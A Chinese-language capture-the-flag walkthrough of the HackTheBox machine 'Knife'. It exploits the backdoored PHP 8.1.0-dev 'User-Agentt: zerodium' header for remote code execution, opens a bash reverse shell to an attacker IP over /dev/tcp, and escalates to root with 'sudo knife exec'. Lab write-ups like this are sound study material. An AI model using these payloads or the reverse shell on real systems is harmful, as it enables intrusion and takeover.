1 信息收集

端口扫描

80端口测试

echo "10.129.63.56 knife.htb" | sudo tee -a /etc/hosts

网站是纯静态的,无任何交互功能,检查网页源代码也未发现任何可利用的文件。



检查页面请求时,请求与响应内容,在响应头中,发现 X-Powered-By 的参数为:PHP/8.1.0-dev

搜索 PHP/8.1.0-dev 相关信息可以发现,存在 'User-Agentt' Remote Code Execution 漏洞

‘User-Agentt’ Remote Code Execution 漏洞利用

点击查看漏洞利用地址

如果字符串以 zerodium 开头,可以在 User-Agent 标头中执行 PHP 代码。

User-Agentt: zerodiumsystem('id');

写入反弹 shell 命令

User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.16.50/4444 0>&1'");

权限提升

knife 二进制文件,如果可以使用 sudo 权限运行,则可以直接提升权限

sudo knife exec -E 'exec "/bin/sh"'